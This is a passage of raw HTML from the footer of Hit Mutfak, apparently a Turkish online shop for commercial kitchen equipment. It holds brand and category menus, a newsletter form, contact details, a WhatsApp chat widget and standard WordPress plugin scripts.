href="https://hitmutfak.com/urun-kategori/markalar/oztiryakiler/">ÖZTİRYAKİLER</a></li><li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9322"><a href="https://hitmutfak.com/urun-kategori/markalar/remta/">REMTA</a></li><li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323"><a href="https://hitmutfak.com/urun-kategori/markalar/robot-coupe/">ROBOT COUPE</a></li><li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9324"><a href="https://hitmutfak.com/urun-kategori/markalar/senox/">SENOX</a></li><li id="menu-item-9325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9325"><a href="https://hitmutfak.com/urun-kategori/markalar/unox/">UNOX</a></li><li id="menu-item-9326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9326"><a href="https://hitmutfak.com/urun-kategori/markalar/vitrifrigo/">VITRIFRIGO</a></li><li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989"><a href="https://hitmutfak.com/urun-kategori/markalar/pimak/">Pimak</a></li></ul></div></div></div></aside></div></div></section><div class="znpb-footer-smart-area" ><section class="zn_section eluid161be3fa     section-sidemargins    section--no element-scheme--dark" id="eluid161be3fa"  ><div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top "><div class="row "><div class="eluid27f745a7            col-md-3 col-sm-3   znColumnElement"  id="eluid27f745a7" ><div class="znColumnElement-innerWrapper-eluid27f745a7 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid3822b177 " ><h4 class="tbk__title" itemprop="headline" >HIT MUTFAK</h4></div><div class="elm-custommenu clearfix eluidb97af0ae  text-left elm-custommenu--normal" ><ul id="eluidb97af0ae" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark zn_dummy_value elm-cmlist--normal nav-with-smooth-scroll"><li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4620"><a href="https://hitmutfak.com/"><span>Anasayfa</span></a></li><li id="menu-item-9488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9488"><a href="https://hitmutfak.com/shop-5/"><span>Online Mağaza</span></a></li><li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617"><a href="https://hitmutfak.com/hakkimizda/"><span>Hakkımızda</span></a></li><li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618"><a href="https://hitmutfak.com/mesafeli-satis-sozlesmesi/"><span>Mesafeli Satış Sözleşmesi</span></a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://hitmutfak.com/kisisel-verilerin-korunmasi/"><span>Kişisel Verilerin Korunması</span></a></li><li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://hitmutfak.com/gizlilik-politikamiz/"><span>Gizlilik Politikamız</span></a></li><li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4619"><a href="https://hitmutfak.com/#teklif-alin"><span>Destek</span></a></li></ul></div><div class="zn_text_box eluidffd793b1  zn_text_box-light element-scheme--light" ><p><span style="color: white;"><strong>Not</strong>: Fiyatlar KDV hariçtir.</span></p></div></div></div></div><div class="eluid848c0cfd            col-md-3 col-sm-3   znColumnElement"  id="eluid848c0cfd" ><div class="znColumnElement-innerWrapper-eluid848c0cfd znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="kl-title-block clearfix tbk--text-dark tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidfa9408be " ><h4 class="tbk__title" itemprop="headline" >E-BÜLTEN</h4><div class="tbk__text"><p>Yeniliklerden ve fırsatlardan haberdar olmak isterseniz abone olabilirsiniz.</p></div></div><div class="elm-nlbox eluid48dee976  nlbox--style-lined_light nlbox--layout-single" ><form method="post" class="elm-nlbox__form js-mcForm clearfix" data-url="https://hitmutfak.com/" name="newsletter_form">
<input type="text" name="mc_email" class="elm-nlbox__input nl-email form-control js-mcForm-email btn--rounded" value="" placeholder="email.adresiniz@email.com" required="required"/>
<button type="submit" name="submit" class="elm-nlbox__submit btn--rounded">
Abone ol                    </button>
<input type="hidden" name="mailchimp_list" class="nl-lid" value="da4bca09a8"/>
<input type="hidden" name="action" value="hg_mailchimp_register" />
<input type="hidden" name="nonce" value="4cc7cb6013" class="zn_hg_mailchimp"/></form><div class="elm-nlbox__result zn_mailchimp_result"></div><div class="zn-mcNl-result js-mcForm-result"></div></div><div class="zn-widget-module eluid83cdcc1a " ><div class="widget widget_categories"><h2 class="widgettitle">BLOG: ÜRÜN BİLGİLERİ</h2><select  name='cat' id='cat' class='postform'><option value='-1'>Kategori Seçin</option><option class="level-0" value="114">Kampanyalar</option><option class="level-0" value="8">Ürünler</option><option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Bulaşık Makineleri</option><option class="level-2" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Selidos</option><option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Hazırlık Ekipmanları</option><option class="level-2" value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Robot Coupe</option><option class="level-3" value="244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Set Üstü Parçalama</option><option class="level-3" value="245">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dik Tip Parçalayıcı</option><option class="level-3" value="246">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meyve Sıkacağı</option><option class="level-3" value="35">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;El Mikserleri</option><option class="level-3" value="247">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Otomatik Süzgeçler &#8211; Sıkacaklar</option><option class="level-3" value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blixer</option><option class="level-3" value="241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kombi El Mikserleri</option><option class="level-3" value="242">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sebze Doğrama</option><option class="level-3" value="243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parçalama-Sebze Doğrama</option><option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Cafe Bar Ekipmanları</option><option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portakal Sıkma Makineleri</option><option class="level-2" value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soğuk Makarna Makinesi</option><option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bardak Soğutucu</option><option class="level-2" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buz Kırma Makineleri</option><option class="level-2" value="22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Çikolata Potu</option><option class="level-2" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrikli Fırınlar</option><option class="level-2" value="25">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tost ve Waffle Makineleri</option><option class="level-2" value="26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kahve Öğütücü</option><option class="level-2" value="27">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Karıştırıcılar</option><option class="level-2" value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Krema Makineleri</option><option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milk Shake Makineleri</option><option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Narenciye Sıkacağı</option><option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Mutfak Ekipmanları</option><option class="level-2" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Çöp Alarmı</option><option class="level-2" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yağ Arıtma Makineleri</option><option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Pişirici Ekipmanları</option><option class="level-2" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;900 Serisi Pişiriciler</option><option class="level-3" value="413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uncategorized @tr</option><option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Bulaşık Ekipmanları</option><option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Takım Silme Makineleri</option><option class="level-2" value="12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bardak Silme Makineleri</option><option class="level-2" value="13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Karbonifer Tankları</option><option class="level-2" value="14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tabak Sıyırma Makineleri</option>
</select> <script type="litespeed/javascript">var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){location.href="https://hitmutfak.com/?cat="+dropdown.options[dropdown.selectedIndex].value}}
dropdown.onchange=onCatChange</script> </div></div></div></div></div><div class="eluidc21fe827            col-md-3 col-sm-3   znColumnElement"  id="eluidc21fe827" ><div class="znColumnElement-innerWrapper-eluidc21fe827 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidf35caea7 " ><h4 class="tbk__title" itemprop="headline" >BİZİ İZLEYİN</h4></div><div class="elm-socialicons eluidd2ea3130  text-left sc-icon--left elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--vlisttitle clearfix"><li class="elm-social-icons-item"><a href="https://api.whatsapp.com/send?phone=905066134448"  class="elm-sc-link elm-sc-icon-0"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="fontello" data-zn_icon=""></span><span class="elm-sc-title">Whatsapp</span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="https://instagram.com/hitmutfakekipmanlari"  class="elm-sc-link elm-sc-icon-1"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Instagram</span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="https://tr.linkedin.com/in/hakan-durdu-62943995"  class="elm-sc-link elm-sc-icon-2"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Linkedin</span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="https://www.facebook.com/people/Hit-Mutfak-Ekipmanlar%C4%B1/100010940350852"  class="elm-sc-link elm-sc-icon-3"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Facebook</span></a><div class="clearfix"></div></li></ul></div></div></div></div><div class="eluidc73ab305            col-md-3 col-sm-3   znColumnElement"  id="eluidc73ab305" ><div class="znColumnElement-innerWrapper-eluidc73ab305 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluide918cc9e " ><h4 class="tbk__title" itemprop="headline" >BİZE ULAŞIN</h4></div><div class="zn_text_box eluidc0ae01f7  zn_text_box-light element-scheme--light" ><div class="textwidget contact-details" style="color: white;"><p><strong>T</strong> <a style="color: white;" href="https://api.whatsapp.com/send?phone=905066134448" target="_blank" rel="noopener">+90 0506 613 44 48</a><br />           0212 656 04 71-74<br /><strong>Email:</strong> <a style="color: white;" href="mailto:info@hitmutfak.com">info@hitmutfak.com</a></p><p>Tuna Mh. Osmangazi Cad.(Dağ Yolu)<br />703.Çıkmaz Sk. No:1/1A Esenler/İSTANBUL</p><p><a style="color: white;" href="https://goo.gl/maps/6dQRVVPuurgn5iyb8?share" target="_blank" rel="noopener"> Google Haritalarda Açın</a></p></div></div></div></div></div><div class="eluid8068a9bb            col-md-12 col-sm-12   znColumnElement"  id="eluid8068a9bb" ><div class="znColumnElement-innerWrapper-eluid8068a9bb znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="th-spacer clearfix eluid1cb0cd2a     "></div></div></div></div><div class="eluid1658b1c0 hidden-zn_dummy_value hidden-zn_dummy_value hidden-zn_dummy_value hidden-zn_dummy_value            col-md-3 col-sm-3   znColumnElement"  id="eluid1658b1c0" ><div class="znColumnElement-innerWrapper-eluid1658b1c0 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="image-boxes imgbox-simple eluid3954ac1c hidden-zn_dummy_value hidden-zn_dummy_value hidden-zn_dummy_value hidden-zn_dummy_value   image-boxes-cover-fit-img" ><div class="image-boxes-holder imgboxes-wrapper u-mb-0  "><div class="image-boxes-img-wrapper img-align-left"><img data-lazyloaded="1" src="[data-uri]" width="900" height="1600" class="image-boxes-img img-responsive cover-fit-img" data-src="https://hitmutfak.com/wp-content/uploads/2024/08/PAYTR-Banner-Hit-Mutfak.jpeg"   alt="PAYTR Hit Mutfak"  title="PAYTR Hit Mutfak" /></div></div></div></div></div></div><div class="eluid4960017b hidden-zn_dummy_value hidden-zn_dummy_value hidden-zn_dummy_value hidden-zn_dummy_value            col-md-9 col-sm-9   znColumnElement"  id="eluid4960017b" ><div class="znColumnElement-innerWrapper-eluid4960017b znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="image-boxes imgbox-simple eluid6ab086ee hidden-zn_dummy_value hidden-zn_dummy_value hidden-zn_dummy_value hidden-zn_dummy_value   image-boxes-cover-fit-img" ><div class="image-boxes-holder imgboxes-wrapper u-mb-0  "><div class="image-boxes-img-wrapper img-align-center"><img data-lazyloaded="1" src="[data-uri]" width="578" height="390" class="image-boxes-img img-responsive cover-fit-img" data-src="https://hitmutfak.com/wp-content/uploads/2024/08/20221218022130-2004-390x578-1.jpeg"   alt="PAYTR Hit Mutfak"  title="PAYTR Hit Mutfak" /></div></div></div></div></div></div><div class="eluid75a6556d            col-md-12 col-sm-12   znColumnElement"  id="eluid75a6556d" ><div class="znColumnElement-innerWrapper-eluid75a6556d znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluidf36c9de5 " ><div class="tbk__subtitle" itemprop="alternativeHeadline" >© 2025 Hit Mutfak Ekipmanları |  Tüm hakları saklıdır.</div></div></div></div></div></div></div></section></div></div><a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">YUKARI</a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas-child/*","/wp-content/themes/kallyas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}</style><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp uygulamasını açın</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div></div></div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905066134448&quot;,&quot;pre_filled&quot;:&quot;Merhaba.\r\nSitedeki Whatsapp destek hatt\u0131ndan yaz\u0131yorum.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="22d092a4ee"></span> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"905066134448","pre_filled":"Merhaba.\r\nSitedeki Whatsapp destek hatt\u0131ndan yaz\u0131yorum.","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/hitmutfak.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="aws-script-js-extra" type="litespeed/javascript">var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Herhangi bir sonu\u00e7 bulunamad\u0131."}</script> <script id="hg-mailchimp-js-js-extra" type="litespeed/javascript">var hgMailchimpConfig={"ajaxurl":"/wp-admin/admin-ajax.php","l10n":{"error":"Error:"}}</script> <script id="zn-script-js-extra" type="litespeed/javascript">var zn_do_login={"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};var ZnThemeAjax={"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Geri","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://hitmutfak.com/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fhitmutfak.com&_wpnonce=49d67adc13"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://hitmutfak.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="zion-frontend-js-js-extra" type="litespeed/javascript">var ZionBuilderFrontend={"allow_video_on_mobile":""}</script> <script id="yith_ywraq_frontend-js-extra" type="litespeed/javascript">var ywraq_frontend={"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003EYour list is empty, add products to the list to send a request\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"https://hitmutfak.com/shop-5/\"\u003EReturn to Shop\u003C/a\u003E\u003C/p\u003E","block_loader":"https://hitmutfak.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://hitmutfak.com/request-quote/","current_user_id":"","hide_price":"0","allow_out_of_stock":"no","allow_only_on_out_of_stock":"no","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0"}</script> <script id="cbr-pro-front-js-js-extra" type="litespeed/javascript">var cbr_ajax_object={"cbr_ajax_url":"https://hitmutfak.com/wp-admin/admin-ajax.php"}</script> <script id="kl-recaptcha-js-extra" type="litespeed/javascript">var zn_contact_form={"captcha_not_filled":"Please complete the Captcha validation"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?onload=kallyasOnloadCallback&amp;hl=tr&amp;ver=1" id="kl-recaptcha-js"></script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"}</script> <script id="wc-product-category-dropdown-widget-js-after" type="litespeed/javascript">jQuery('.dropdown_product_cat').on('change',function(){const categoryValue=jQuery(this).val();if(categoryValue){const homeUrl='https://hitmutfak.com/';const url=new URL(homeUrl,window.location.origin);url.searchParams.set('product_cat',categoryValue);location.href=url.toString()}else{location.href='https://hitmutfak.com/shop-5/'}});if(jQuery().selectWoo){var wc_product_cat_select=function(){jQuery('.dropdown_product_cat').selectWoo({placeholder:'Kategori seçin',minimumResultsForSearch:5,width:'100%',allowClear:!0,language:{noResults:function(){return'Hiçbir sonuç bulunamadı'}}})};wc_product_cat_select()}</script> <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs><symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
